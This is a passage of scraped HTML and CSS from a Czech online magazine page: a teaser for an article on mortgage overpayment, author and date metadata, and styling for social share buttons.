                        <a href="https://stingmagazin.cz/zajimavosti/" class="td-post-category" data-wpel-link="internal">Zajímavosti</a>                        <div class="td-module-thumb"><a href="https://stingmagazin.cz/hypoteka-jako-dlouholety-bilag-o-kolik-ji-za-ta-leta-preplatite/" rel="bookmark" class="td-image-wrap " title="Hypotéka jako dlouholetý bilag. O kolik ji za ta léta přeplatíte?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/06/siriwan-arunsiriwattana-gs0coXLmjdI-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/hypoteka-jako-dlouholety-bilag-o-kolik-ji-za-ta-leta-preplatite/" rel="bookmark" title="Hypotéka jako dlouholetý bilag. O kolik ji za ta léta přeplatíte?" data-wpel-link="internal">Hypotéka jako dlouholetý bilag. O kolik ji za ta léta...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://stingmagazin.cz/hypoteka-jako-dlouholety-bilag-o-kolik-ji-za-ta-leta-preplatite/" data-wpel-link="internal">číst dál</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99,
                .tdi_99 .tdc-columns{
                    min-height: 0;
                }.tdi_99,
				.tdi_99 .tdc-columns{
				    display: block;
				}.tdi_99 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_99 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_99 .tdc-row-video-background-error,
	                .tdi_99 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_99 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_99 .tdc-row-video-background-error,
	                .tdi_99 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_99{
z-index:1 !important;
}

.tdi_99 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-top:-10px !important;
}
}

</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_101{
width:79% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_102 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-top:14px !important;
margin-right:8px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_102{
                    display: inline-block;
                }.tdi_102 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_102 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 8px;
                
                    border-radius: 50%;
                }.tdi_102 .tdb-author-by{
					color: #232323;
				}.tdi_102 .tdb-author-name{
					color: #232323;
				
					font-family:Catamaran !important;font-size:18px !important;font-weight:600 !important;
				}.tdi_102 .tdb-author-name:hover{
					color: #ff4033;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .avatar{
                    width: 36px;
                    height: 36px;
                }.tdi_102 .tdb-author-name{
					font-family:Catamaran !important;font-size:16px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .avatar{
                    width: 30px;
                    height: 30px;
                }.tdi_102 .tdb-author-name{
					font-family:Catamaran !important;font-size:14px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://stingmagazin.cz/author/admin/" title="info@press-media.cz" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://stingmagazin.cz/author/admin/" data-wpel-link="internal">info@press-media.cz</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103"   >
<style>

/* inline tdc_css att */

.tdi_103{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_103 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}.tdi_103 i,
				.tdi_103 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_103{
				    display: inline-block;
				}
</style>
<style>
.tdi_104{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_104:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_104 svg{
				    fill: #999999;
				}.tdi_104 svg *{
				    fill: inherit;
				}body .tdi_103:hover .tdi_104:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_103:hover .tdi_104 svg{
				    fill: @text_hover_color;
				}body .tdi_103:hover .tdi_104 svg *{
				    fill: inherit;
				}.tdi_103:hover .tdi_104:before{
				    color: #999999;
				}.tdi_103:hover .tdi_104 svg{
				    fill: #999999;
				}.tdi_103:hover .tdi_104 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_104 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_105{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_105 svg{
                    width: 14px;
                }.tdi_105 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_105 svg,
				.tdi_105 svg *{
					fill: #999999;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105{
					font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-11-29T12:16:46+01:00">29.11.2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-top:10px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-top:3px !important;
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-top:5px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_106" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
